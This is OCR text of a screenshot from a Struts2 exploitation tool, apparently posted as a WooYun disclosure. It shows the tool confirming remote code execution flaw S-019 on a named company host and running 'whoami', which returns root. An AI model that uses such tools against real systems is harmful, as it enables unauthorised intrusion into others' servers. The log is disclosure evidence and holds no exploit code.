 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://south.asiainfo.com:8080/boms3/aicf/loginForm.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
正在获取Web信息，请稍等片刻........----2015/10/24 17:39:48
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/10/24 17:39:49
获取Web信息完毕......----2015/10/24 17:39:49
正在执行命令中，请稍等片刻........----2015/10/24 17:39:51
命令执行完毕........----2015/10/24 17:39:52
www.wooyun.org